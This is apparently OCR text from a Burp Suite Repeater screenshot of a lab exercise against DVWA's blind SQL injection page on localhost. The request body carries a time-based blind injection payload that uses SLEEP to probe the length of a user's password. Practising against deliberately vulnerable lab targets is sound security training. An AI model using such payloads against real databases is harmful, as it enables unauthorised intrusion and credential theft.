 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.5.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 3 4 × +
Send Cancel < > Target: http://127.0.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 95
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Linux"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=02ee321cc70b1868314efc100aee87b5; security=medium
21 Connection: keep-alive
22 S
23 id=1 or IF ((select length(password) from users where user_id=1)>31, SLEEP(1), 0)&Submit=Submit
? Search 0 highlights
Response
Pretty Raw Hex Render \n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection (Blind)
User ID: 1 Submit
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Inspector
Notes
Custom actions
Done 5,136 bytes | 5,054 millis